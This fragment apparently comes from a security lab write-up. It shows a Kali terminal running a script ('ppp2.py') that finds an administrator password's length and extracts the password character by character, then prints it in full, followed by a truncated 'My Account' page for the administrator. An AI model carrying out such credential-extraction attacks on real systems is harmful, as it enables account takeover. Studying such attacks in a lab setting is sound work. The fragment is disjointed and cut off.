 ┌──(kali㉿kali)-[~/Desktop]
└─$ python ppp2.py
Retrieving Administrator Password Length...
Password length found: 20
Extracting Password...
Found character 1: 2
Found character 2: 8
Found character 3: r
Found character 4: i
Found character 5: n
Found character 6: c
Found character 7: h
Found character 8: 8
Found character 9: w
Found character 10: l
Found character 11: k
Found character 12: j
Found character 13: h
Found character 14: 8
Found character 15: 6
Found character 16: 8
Found character 17: u
Found character 18: l
Found character 19: 4
Found character 20: 4
Extracted password: 28rinch8wlkjh868ul44
┌──(kali㉿kali)-[~/Desktop]
My Accoun
Your username is: administ
Email
Update email